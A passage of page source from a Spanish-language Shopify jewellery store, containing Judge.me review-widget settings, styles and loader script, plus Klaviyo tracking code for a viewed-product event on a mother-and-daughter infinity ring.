nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3acfb5","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Hipnotelia","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Hipnotelia"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3acfb5;--jdgm-secondary-color: rgba(58,207,181,0.1);--jdgm-star-color: #f8d932;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3acfb5;--jdgm-paginate-color: #3acfb5;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3acfb5}.jdgm-histogram__bar-content{background-color:#3acfb5}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3acfb5}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f8d932}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hipnotelia'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXdDpF/klaviyo.js?company_id=QXdDpF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)",
          ProductID: 8611235168581,
          Categories: ["Joyas"],
          ImageURL: "https://hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924_grande.jpg?v=1693572561",
          URL: "https://hipnotelia.com/products/anillo-infinito-madre-y-hija",
          Brand: "hipnotelia",
          Price: "$ 699.00",
          Value: "699.00",
          CompareAtPrice: "$ 1,399.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







